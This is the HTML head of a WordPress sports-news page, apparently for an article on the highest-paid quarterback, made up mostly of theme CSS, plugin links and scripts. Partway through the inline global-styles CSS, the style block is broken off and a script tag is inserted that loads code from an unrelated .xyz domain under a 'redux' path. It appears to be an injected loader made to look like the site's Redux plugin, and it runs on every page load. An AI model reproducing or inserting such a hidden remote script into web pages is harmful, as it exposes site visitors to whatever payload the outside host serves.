

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/who-is-the-highest-paid-quarterback-27/
body_size: 17850
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Who is the highest paid quarterback? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Who is the highest paid quarterback? Comments Feed" href="https://sport-net.org/who-is-the-highest-paid-quarterback-27/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/43508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/who-is-the-highest-paid-quarterback-27/" />
<link rel='shortlink' href='https://sport-net.org/?p=43508' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-highest-paid-quarterback-27%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-highest-paid-quarterback-27%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/who-is-the-highest-paid-quarterback-27/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
